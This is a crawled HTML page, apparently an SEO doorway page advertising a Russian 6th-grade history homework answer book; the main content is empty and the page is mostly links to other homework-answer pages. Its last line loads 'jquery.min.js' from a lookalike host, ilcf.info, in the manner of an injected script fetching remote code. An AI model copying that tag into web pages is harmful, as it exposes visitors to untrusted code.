

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-reshebnik-po-uchebniku-istorii-6-klass-agibalova.html
body_size: 1996
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по учебнику истории 6 класс агибалова - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по учебнику истории 6 класс агибалова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-gdz-7-klass-po-fiziki-l-e-gendenshteyn.html">Гдз 7 класс по физики л.э.генденштейн</a></li>
                                <li><a href="vcy-reshebnik-angliyskiy-6-kl-kaufman.html">Решебник английский 6 кл кауфман</a></li>
                                <li><a href="vcy-gdz-angliyskiy-8-klass-biboletova-trubaneva.html">Гдз английский 8 класс биболетова трубанева</a></li>
                                <li><a href="vcy-.html">Спандияр көбеев реферат 2 бет</a></li>
                                <li><a href="vcy-sinonimiya-prostyh-predlozheniy-v-russkom-yazyke-referat.html">Синонимия простых предложений в русском языке реферат</a></li>
                                <li><a href="vcy-referaty-hudozhniki-portretisty.html">Рефераты художники портретисты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-bulgary-sochinenie.html">Булгары сочинение</a></li>
                                            <li><a href="vcy-n-a-parfenteva-reshebnik-fizika-11.html">Н.а. парфентьева решебник физика 11</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-karte-geografii-9-klass-ventana-graf.html">Гдз по карте географии 9 класс вентана граф</a></li>
                                            <li><a href="vcy-gotovye-domashnie-zadaniya-11-klass-2013.html">Готовые домашние задания 11 класс 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-referat-na-temu-leto---eto-malenkaya-zhizn.html">Реферат на тему: лето - это маленькая жизнь</a></li>
                                            <li><a href="vcy-referat-sovremennye-ustroystva-vvoda-informacii-ih-naznachenie-i-klassifikaciya.html">Реферат современные устройства ввода информации, их назначение и классификация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-po-matematike-didakticheskiy-material-5-klass-merzlyak-2016.html">Решебник по математике дидактический материал 5 класс мерзляк 2016</a></li>
                                            <li><a href="vcy-referaty-po-organizacii-farmacii.html">Рефераты по организации фармации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
